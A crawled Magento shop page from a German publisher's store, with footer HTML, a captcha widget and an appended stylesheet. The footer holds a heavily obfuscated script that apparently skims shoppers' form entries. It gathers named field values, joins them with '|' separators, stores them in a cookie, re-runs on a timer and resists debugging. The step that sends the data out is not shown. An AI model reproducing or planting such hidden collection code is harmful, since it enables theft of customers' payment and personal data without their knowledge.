4b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div></div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.vulkan-shop.de\/rest\/vv_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>&copy; 2017 Vulkan-Verlag GmbH</span>
</small>
</div>    <div id="cllAI" class="websciltdiv" style="position:fixed; text-align: left;width:45px;height:40px;right: 20px; bottom: 20px;z-index:99999;"><img style="height:40px;"  class="bglogo"  src=" [data-uri]"/></div><style>.backgroudoverload{width:100%;background-color:rgba(0,0,0,0.3);text-align:center}.center{background-color: #fff;width:100px;height:100px;margin:auto;border:3px solid green;padding:10px}.outer { display:table;position:absolute;top:0;left:0;height:100%;padding: 0;margin: 0;width:100%}.middle {display:table-cell;vertical-align:middle}.innercai {margin-left:auto;margin-right:auto;width:200px;border-radius:30px;background-color:#eee}.loadertext{padding-top:10px;display: inline-block;width:100%;text-align:center}.middlefieldai{z-index:10;background-color:#00ff00;position:absolute}#loaderdivai {opacity:1;transition:opacity 1s;z-index:100;position:absolute}#loaderdivai.hide {opacity:0;z-index:0}.airow{float:left;display:block;width:100%;height:auto}.aicol{float:left;display:block;width:100px;height:100px}.modalai-header h2{margin: 0;padding: 0;text-align: center}.vorgabebild{ width: 100%;height: 170px;margin: 0;padding: 0;float: left;position: relative;display: block}.modalai {display: none;position: fixed; z-index: 1; left: 0; top: 40px; margin-left: -200px;left: 50%;width: 400px;height: 480px; overflow: auto; background-color: rgb(255,255,255);}.modalai-content {background-color: #fefefe;margin: 15% auto; padding: 20px;border: 1px solid #888;width: 80%}span.aiclose {color: #aaa;float: right;font-size: 28px;font-weight: bold}.aiclose:hover,aiclose:focus {color: black;text-decoration: none;cursor: pointer}#aiModal{z-index:9999;overflow: hidden; box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-webkit-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-moz-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);}.btn{z-index: 10000;display: block; float: left;position: relative;}#middlefieldai{width: 100%;height: 120px;float: left;position: relative;padding-left: 0;}.modalai-header { padding: 2px 16px;background-color: #0c2521;color: white; position: relative;float: left;width: 400px;}.modal-footer { padding: 2px 16px;background-color: #5cb85c; color: white}.modalai-content {position: relative;background-color: #fefefe;margin: auto; padding: 0;border: 1px solid #888;width: 80%; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);animation-name: animatetop;animation-duration: 0.4s}@keyframes animatetop { from {top: -300px; opacity: 0} to {top: 0; opacity: 1}}.aibutton{ border:1px solid #666; padding:3px 10px;cursor: pointer;position:absolute;bottom:10px;font-weight:bold}.novalid{left:20px;background:#900;color:#000}.itsok{right:20px;background:#090}</style><div style="display:none;" id="aiModal" class="modalai"><div class="modalai-header airow"><span class="aiclose">&times;</span><h2 style="color:#fff;" >Kralos <br/>CAPTCHA-AI</h2></div><div class="modalai-body airow"><div class="aicol vorgabebild"><img src="/cai/serverside.php" /></div><div id="loaderdivai" class="backgroudoverload "> <div class="outer"><div class="middle"><div class="innercai"><span class="loadertext">AI is rendering ...</span><img src="/cai/loader-klein.gif" width="200" height="200" alt="AI is rendering..." /></div></div></div></div><div id="middlefieldai" class="hide"><div class="row"><div class="aicol"><canvas id="canvas0" height="100" width="100" /></div><div class="aicol"><canvas id="canvas1" height="100" width="100" /></div><div class="aicol"><canvas id="canvas2" height="100" width="100" /></div><div class="aicol"><canvas id="canvas3" height="100" width="100" /></div><div class="aicol"><canvas id="canvas4" height="100" width="100" /></div><div class="aicol"><canvas id="canvas5" height="100" width="100" /></div><div class="aicol"><canvas id="canvas6" height="100" width="100" /></div><div class="aicol"><canvas id="canvas7" height="100" width="100" /></div></div></div></div><div class="modalai-footer airow"><button onclick="window.close();" class="aibutton novalid"><a href="https://kralos.eu/nomatch">no match</a></button><button id="einfachclose" class="aiclose aibutton itsok">match</button></div></div> <script>function closeLoader(){var x = document.getElementById("loaderdivai");x.classList.add("hide");var c = document.getElementById("middlefieldai");c.classList.remove("hide");}var items = [];const sleep = ms => new Promise(r => setTimeout(r, ms));let canvas = document.querySelector("canvas");canvas.width = 100;canvas.height = 100;var zeichen = ["hausk"];function getFullarray(xitems) {let xarray = [];let ni; for (let c = 0; c < xitems.length; c++) {ni = xitems[c];xarray.push(ni);}return xarray;}const readFiles = async () => {try {let response = await fetch("/cai/getrandomdata.php");let data = await response.json();items = data; } catch (e) {console.log("Data cant loaded...", e);}};var currentpos = -1;var anzahl = [];var ditems = [];async function animate(data, position, canvasnr) {let arrx = data[0];let arry = data[1];let xpos = arrx[position];console.log(xpos);let ypos = arry[position];position++;let xtpos = arrx[position];let ytpos = arry[position];let kleiner = 0.3; xpos = xpos * kleiner;ypos = ypos * kleiner;xtpos = xtpos * kleiner;ytpos = ytpos * kleiner;console.log(xpos + "," + ypos + " - " + xtpos + "," + ytpos + " CANVAS:" + canvasnr);let farben = ["red", "green", "blue","purple", "black", "orange","cyan"];let color = farben[canvasnr]; canvas = document.querySelector("#canvas" + canvasnr);ctx = canvas.getContext("2d");ctx.strokeStyle = color;ctx.lineWidth = 2;ctx.beginPath();ctx.moveTo(xpos, ypos);ctx.lineTo(xtpos, ytpos);ctx.stroke();await sleep(35);if (position >= (data[0].length - 1)) {return;}animate(data, position, canvasnr);}const drawItem = async (data, a) => {for (let z = 0; z < data.length; z++) {anms = data[z];animate(anms, 0, a);}};async function drawItems() {for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {await drawItem(items[canvasnr], canvasnr);await sleep(1000);}}async function clearCanvas(){for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {let ncanvas = document.querySelector("#canvas" + canvasnr);let ncontext = ncanvas.getContext("2d");ncontext.clearRect(0, 0, ncanvas.width, ncanvas.height);}}async function readData(zeichen) {await clearCanvas();await readFiles();closeLoader();await drawItems();};var modalai = document.getElementById("aiModal");var btn = document.getElementById("cllAI");var span = document.getElementsByClassName("aiclose")[0];var eclos = document.getElementById("einfachclose");btn.onclick = function() {modalai.style.display = "block";readData(zeichen);};eclos.onclick = function() { modalai.style.display = "none";};span.onclick = function() {modalai.style.display = "none";};window.onclick = function(event) {if (event.target == modalai) {modalai.style.display = "none"; }};</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vulkan-shop.de/media/styles.css
body_size: 4105
content:

.contact-index-index .fieldset{margin-bottom:20px}
.contact-index-index .fieldset .legend{padding-bottom:0}
.contact-info-number{display:block;font-size:36px;font-size:3.6rem;line-height:36px;font-weight:300}
@media only screen and (max-width:767px){.contact-info-number{font-weight:300;margin-bottom:10px}
}
@media all and (min-width:768px),print{
    ._rwd_width{min-width:0 !important;max-width:auto !important}
    ._rwd_width_float{width:100% !important;float:none !important}
    .contact-index-index .fieldset .legend{border:none}
    .contact-index-index .column.main .widget.static.block{float:left;width:70%}
    .contact-info-number{margin-bottom:15px}
    .column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{width:27%;float:right}
}

.cms-index-index .page-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.widget .block-promo img{max-width:none}
.block-promo{box-sizing:border-box;overflow:hidden;position:relative;display:block;width:100%;color:#333 !important}
.block-promo:hover{text-decoration:none}
.block-promo .content{display:block;box-sizing:border-box;position:absolute;z-index:1;overflow:hidden;padding:25px 35px 35px}
.block-promo .title{display:block;font-weight:300;font-size:3.2rem;line-height:1.2;margin-bottom:15px}
.block-promo .info{display:block;font-weight:300;font-size:2.2rem;margin-bottom:20px}
.block-promo .more{font-size:1.6rem}
.block-promo .icon.more{display:inline-block;text-decoration:none}
.block-promo .icon.more:after{font-family:'luma-icons';content:'\e608';font-size:12px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center;margin:0 0 0 5px}
.block-promo .button.more{font-size:1.8rem;background-image:none;background:#1979c3;padding:7px 15px;color:#fff;border:1px solid #1979c3;cursor:pointer;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-decoration:none;padding:10px 15px}
